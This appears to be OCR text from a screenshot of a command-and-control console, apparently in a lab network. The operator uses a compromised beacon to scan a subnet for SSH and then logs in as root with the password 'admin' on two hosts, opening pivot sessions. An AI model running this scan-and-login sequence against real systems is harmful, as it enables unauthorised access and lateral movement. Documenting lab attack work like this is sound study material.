 external internal user computer
192.168.144.155 oooo 192.168.144.174 root * kali
192.168.144.155 oooo 192.168.144.203 root * localhost.localdomain
Event Log X Beacon 192.168.144.155@2548 X Credentials X Targets X
beacon> portscan 192.168.144.170-210 22 arp 200
[*] Tasked beacon to scan ports 22 on 192.168.144.170-210
[+] host called home, sent: 74813 bytes
[+] received output:
(ARP) Target '192.168.144.174' is alive. 00-0C-29-5F-C9-D9
(ARP) Target '192.168.144.195' is alive. 00-0C-29-CB-34-00
(ARP) Target '192.168.144.198' is alive. 00-0C-29-13-2F-39
(ARP) Target '192.168.144.203' is alive. 00-0C-29-43-20-05
[+] received output:
192.168.144.203:22 (SSH-2.0-OpenSSH_4.3)
192.168.144.174:22 (SSH-2.0-OpenSSH_8.1p1 Debian-1)
[+] received output:
Scanner module is complete
beacon> ssh 192.168.144.174:22 root admin
[*] Tasked beacon to SSH to 192.168.144.174:22 as root
beacon> ssh 192.168.144.203:22 root admin
[*] Tasked beacon to SSH to 192.168.144.203:22 as root
[+] host called home, sent: 874614 bytes
[+] host called home, sent: 68 bytes
[+] established link to child session: 192.168.144.174
[+] established link to child session: 192.168.144.203
[R00T-8CB39E3121] SYSTEM */2548
beacon>